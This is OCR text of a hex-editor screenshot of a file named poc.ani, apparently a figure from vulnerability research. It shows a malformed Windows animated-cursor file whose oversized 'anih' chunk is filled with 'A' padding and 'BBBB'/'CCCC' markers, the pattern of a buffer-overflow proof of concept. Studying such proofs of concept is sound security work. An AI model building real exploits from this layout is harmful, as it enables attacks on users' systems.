 XVI32 - poc.ani
File Edit Search Address Bookmarks Tools XVIscript Help
0 52 49 46 46 90 00 00 00 41 43 4F 4E 61 6E 69 68 24 00 00 00 24 R I F F ▯ ▯ ▯ A C O N a n i h $ ▯ ▯ ▯ $
15 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯
2A 00 00 00 00 00 00 00 00 00 00 01 00 00 00 61 6E 69 68 58 00 00 ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ a n i h X ▯ ▯
3F 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 ▯ A A A A A A A A A A A A A A A A A A A A
54 41 41 41 41 41 41 41 41 41 41 41 41 00 41 41 41 41 41 41 41 41 A A A A A A A A A A A A ▯ A A A A A A A A
69 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 00 00 A A A A A A A A A A A A A A A A A A A ▯ ▯
7E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 42 42 42 ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ ▯ B B B
93 42 43 43 43 43 B C C C C
Adr. hex: 97 Char dec: 67 Overwrite Accessing network, please wait (may take a minute)...